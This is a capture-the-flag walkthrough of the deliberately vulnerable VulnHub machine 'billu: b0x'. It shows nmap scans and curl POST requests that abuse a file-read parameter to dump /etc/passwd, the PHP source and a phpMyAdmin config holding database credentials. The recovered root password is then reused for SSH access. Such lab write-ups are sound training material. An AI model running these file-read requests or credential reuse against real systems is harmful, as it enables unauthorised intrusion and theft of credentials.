Details
This machine is https://www.vulnhub.com/entry/billu-b0x,188/
Recon Phase
My first step was locating the target
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00019s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00012s latency).
MAC Address: 08:00:27:D7:7B:27 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.107
Host is up (0.00026s latency).
MAC Address: 08:00:27:1C:31:B1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.06 seconds
From there I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.107
Nmap scan report for 192.168.56.107
Host is up (0.00015s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
MAC Address: 08:00:27:1C:31:B1 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
Web application
I went to the webserver at http://192.168.56.107

It mentions sql injections but, in the description of the machine it mentioned tricks, so before putting any time into sql injections I setup dirbuster

With lots of results I started with in.php at http://192.168.56.107/in.php
And then onto http://192.168.56.107/add.php

Now there was a potential to upload scripts here, but it didn't allow upload of php files and without an LFI I wouldn't be able to use it, so I moved on again, eventually ending up on http://192.168.56.107/test.php

The mention of a param called file made me think it may work as a LFI vuln, so I tried it out
http://192.168.56.107/test.php?file=/etc/passwd
But with a get param named file it came up with the same message, so I used curl to try it as a post param
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
I then tried including one of the php files I found earlier
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=add.php"
<?php
echo '<form method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name=image>
<input type=text name=name value="name">
<input type=text name=address value="address">
<input type=text name=id value=1337 >
<input type="submit" value="upload" name="upload">
</form>';
?>
First off, something seemed off, normally when I include php files it executes the php but this time it showed it to me, but I wasn't sure why this happened yet. But onto the code, it only echos the form, which posts back to itself but this file had no handler for it, unless it was included into another file which handles it then the form does nothing
So as this gave me no leads, I began to pull the source from other files
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=c.php"
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error();
}
?>
This gave me some cred for the mysql server of
billu:b0x_billu
But from /etc/passwd I knew these weren't creds I could use for ssh, so I checked the index file
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=index.php"
<?php
session_start();
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
$_SESSION['logged']='';
}
if($_SESSION['logged']==true && $_SESSION['admin']!='')
{
echo "you are logged in :)";
header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;">
<font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
<br><br>
Show me your SQLI skills <br>
<form method=post>
Username :- <Input type=text name=un>   Password:- <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
$row = mysqli_fetch_assoc($result);
echo "You are allowed<br>";
$_SESSION['logged']=true;
$_SESSION['admin']=$row['username'];
header('Location: panel.php', true, 302);
}
else
{
echo "<script>alert('Try again');</script>";
}
}
echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;\">B0X Powered By <font color=#ff9933>Pirates</font> ";
?>
With the source I would be able to work on an sql injection payload, but before doing that, I found the code redirected to panel.php when it was logged in, so I grabbed the source for that
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=panel.php"
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
From this I could see that unless I was logged in it would redirect back to index, now I could try sql injection now to log in, but I wanted to see if there were any more hints, so I included the source of the file I was using as LFI
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=test.php"
<?php
function file_download($download)
{
if(file_exists($download))
{
header("Content-Description: File Transfer");
header('Content-Transfer-Encoding: binary');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Accept-Ranges: bytes');
header('Content-Disposition: attachment; filename="'.basename($download).'"');
header('Content-Length: ' . filesize($download));
header('Content-Type: application/octet-stream');
ob_clean();
flush();
readfile ($download);
}
else
{
echo "file not found";
}
}
if(isset($_POST['file']))
{
file_download($_POST['file']);
}
else{
echo '\'file\' parameter is empty. Please provide file path in \'file\' parameter ';
}
This was a bit of a setback, as the function being used to include was "readfile" not "include" this meant I didn't have and LFI vuln, I had a local file read vuln which wouldn't be able to run any code I could get uploaded. With the idea of LFI no longer available, I moved back to enumeration and setup dirbuster again with a different wordlist

My eye was instantly drawn to the directory called "phpmy" directory, so I went to it at http://192.168.56.107/phpmy/
It was a phpmyadmin page, and earlier I found some creds for the database of
billu:b0x_billu
So I logged in with them

Inside I found the ica_labs db and within it the login creds for the webapp

The creds were
biLLu:hEx_it
But having already inspected the code I knew that even if I logged in I hadn't seen an exploit there. But I realised, I had local file read, and phpmyadmin may have higher privileged creds in it's config file, which would be located at
/var/www/phpmy/config.inc.php
Using my local file read I took a look at the code
root@kali:~# curl http://192.168.56.107/test.php -X POST -d "file=/var/www/phpmy/config.inc.php"
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
$cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
$cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
$cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
?>
This gave me the root mysql login of
root:roottoor
I tried these creds on ssh
root@kali:~# ssh 192.168.56.107
root@indishell:~#
After a quick look around I wasn't able to locate a flag, but with a root shell the machine was done!